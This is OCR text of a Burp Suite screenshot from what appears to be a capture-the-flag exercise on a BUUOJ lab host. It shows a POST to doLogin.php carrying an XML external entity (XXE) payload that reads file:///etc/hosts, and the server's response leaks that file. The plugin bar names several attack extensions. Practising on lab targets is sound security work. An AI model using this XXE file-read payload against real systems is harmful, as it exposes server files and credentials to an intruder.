 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
3 Content-Length: 161
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81
9 Referer: http://c75c6e0d-19c9-46ad-a153-c5d34299d3ec.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE lkj [
16 <!ENTITY admin SYSTEM  "file:///etc/hosts">
17 ]>
18 <user>
19 <username>
&admin;
</username>
20 <password>
1
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 14 Aug 2022 02:22:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 192
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg>
</result>
? Search... 0 matches
INSPECTOR
Done
398 bytes | 60 millis